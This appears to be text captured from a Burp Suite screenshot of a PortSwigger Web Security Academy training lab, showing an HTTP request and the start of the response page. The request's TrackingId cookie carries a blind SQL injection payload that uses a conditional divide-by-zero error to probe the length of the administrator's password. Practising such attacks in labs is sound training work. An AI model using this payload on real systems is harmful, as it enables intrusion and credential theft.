 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Food+%26+Drink HTTP/2
2 Host: 0ae70018047864f4801c129800c800f2.web-security-academy.net
3 Cookie: TrackingId=2ErfYOKgZvPF9uUS'||(SELECT CASE WHEN LENGTH(password)>20 THEN TO_CHAR
(1/0) ELSE '' END FROM users where username='administrator')||'; session=
3vuOUWWJD3j6V68mmyyX98S1GBtvMqNF
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae70018047864f4801c129800c800f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5328
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>